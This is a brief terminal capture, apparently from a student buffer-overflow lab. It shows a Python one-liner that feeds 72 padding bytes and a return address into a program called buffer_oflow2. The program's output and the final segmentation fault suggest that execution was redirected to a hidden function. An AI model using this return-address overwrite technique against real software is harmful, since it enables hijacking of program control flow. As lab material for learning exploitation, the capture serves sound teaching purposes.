 student@ip-10-1-47-238:~/lab1/buffer_oflow$ python -c 'print "A"*72 + "\xc5\x84\x04\x08"' | ./buffer_oflow2
Enter password: Access Denied . . .
"Science is magic that works."
-Kurt Vonnegut
Segmentation fault (core dumped)